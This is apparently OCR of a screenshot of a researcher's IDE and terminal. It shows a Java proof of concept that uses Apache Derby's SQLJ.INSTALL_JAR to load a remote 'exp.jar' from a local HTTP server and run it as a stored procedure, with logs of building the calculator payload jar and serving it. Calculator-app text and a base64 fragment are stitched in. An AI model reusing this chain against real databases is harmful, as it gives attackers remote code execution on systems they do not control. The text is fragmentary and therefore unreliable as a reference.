 6
7 public class derbywithjar {
8 public static void main(String[] args) throws Exception {
9 Class.forName( className: "org.apache.derby.jdbc.EmbeddedDriver");
10 Connection connection = DriverManager.getConnection( url: "jdbc:derby:myDB;create=true");
11 Statement statement = connection.createStatement();
12 statement.execute( sql: "CALL SQLJ.INSTALL_JAR('http://127.0.0.1:8088/exp.jar', 'APP.Sample4', 0)");
13 statement.execute( sql: "CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','APP.Sample4')");
14 statement.execute( sql: "CREATE PROCEDURE SALES.TOTAL_REVENUES() PARAMETER STYLE JAVA READS SQL DATA LANGUAGE JAVA EX
NAME 'calc.calc'");
15 statement.execute( sql: "CALL SALES.TOTAL_REVENUES()");
16
17
18 }
19 }
20
chines/corretto-1.8.0_342/Contents/Home/bin/java ...
m.common.logging.LogFactory - SLF4J implementation located in
for logging.
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
base ~/Downloads (0.026s)
/Users/snake/Downloads/JavaThings-master/shiroattack/
zsh: permission denied: /Users/snake/Downloads/JavaThings-maste
Did you mean: chmod +x /Users/snake/Downloads/JavaThings-master/shir
base ~/Downloads (0.018s)
cd /Users/snake/Downloads/JavaThings-master/shiroattack/
base ~/Downloads/JavaThings-master/shiroattack (0.228s)
jar cvf exp.jar calculator.class
已添加清单
正在添加: calculator.class(输入 = 364) (输出 = 249)(压缩了 31%)
base ~/Downloads/JavaThings-master/shiroattack (2m 52.69s)
python3 -m http.server 8088
Serving HTTP on :: port 8088 (http://[::]:8088/) ...
::ffff:127.0.0.1 - - [03/Jan/2025 15:59:04] "GET /exp.jar HTTP/
^C
Keyboard interrupt received, exiting.
base ~/Downloads/JavaThings-master/shiroattack (0.2s)
jar cvf exp.jar calc.class
已添加清单
正在添加: calc.class(输入 = 670) (输出 = 422)(压缩了 37%)
base ~/Downloads/JavaThings-master/shiroattack
python3 -m http.server 8088
Serving HTTP on :: port 8088 (http://[::]:8088/) ...
::ffff:127.0.0.1 - - [03/Jan/2025 16:02:39] "GET /exp.jar HTTP/
::ffff:127.0.0.1 - - [03/Jan/2025 16:03:25] "GET /exp.jar HTTP/
ABABAARleGVjAQAnKExqYXZ
QAAAAAAAQAWAAgAAQAJAAAAE